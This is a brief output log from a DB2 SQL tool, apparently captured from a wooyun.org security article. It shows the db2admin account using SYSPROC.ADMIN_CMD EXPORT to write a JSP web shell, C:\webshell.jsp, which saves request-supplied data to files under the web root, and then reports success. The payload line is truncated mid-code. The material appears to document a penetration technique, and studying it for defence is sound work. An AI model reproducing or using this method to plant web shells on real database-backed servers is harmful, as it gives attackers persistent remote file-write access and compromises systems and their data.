 SQL Builder Output
Log
*** SCRIPT START: Connection: 192.168.60.144-DB123-TESTDB2 (db2admin) Oct-22-2014 12:30:05 ***
CALL SYSPROC.ADMIN_CMD ('EXPORT TO C:\webshell.jsp OF DEL MODIFIED BY NOCHARDEL SELECT ''<%if(request.getParameter("f")!=null){(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("
completed successfully.
结果集 1
--------------
ROWS_EXPORTED MSG_RETRIEVAL
1 -
已选择 1 条记录。
返回状态 = 0
Statement processed successfully in 0.84 secs.
*** SCRIPT END : Connection: 192.168.60.144-DB123-TESTDB2 (db2admin) Oct-22-2014 12:30:06 ***
drops.wooyun.org